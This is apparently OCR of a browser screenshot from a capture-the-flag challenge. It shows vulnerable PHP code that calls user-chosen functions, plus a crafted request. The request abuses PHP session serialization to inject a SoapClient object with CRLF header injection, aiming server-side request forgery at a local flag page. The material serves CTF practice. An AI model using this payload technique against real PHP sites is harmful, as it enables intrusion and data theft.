 8c4bbf3a-d7d5-4fd3-8030-dce
不安全
8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?f=session_start&name=|O%3A10%3A"SoapClient"%3A4%3A%7Bs%3A3%3A"uri"%3Bs%3A3...
应用 工具网站 Web信息收集 大佬文章 网安社平台 我的设计 - Canva Phuck2 – Insomni'... awd的防御脚本以... AWD攻防赛之各类... 零度安全-信息安全... 简 win10安装ubuntu... 注册会员 »
<?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(199) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:56:"N0rth3ty Cookie:
PHPSESSID=tcjr6nadpk3md7jbgioa6elfk4 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://8c4bbf3a-d7d5-4fd3-8030-dcea0b0f60c1.node3.buuoj.cn/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.ph
p%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A56%3A%22N0rth3ty%0D%0ACookie%3A+PHPSESSID%3Dtcjr6nadpk3md7jbgioa6elfk4%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
serialize_handler=php_serialize
Console What's New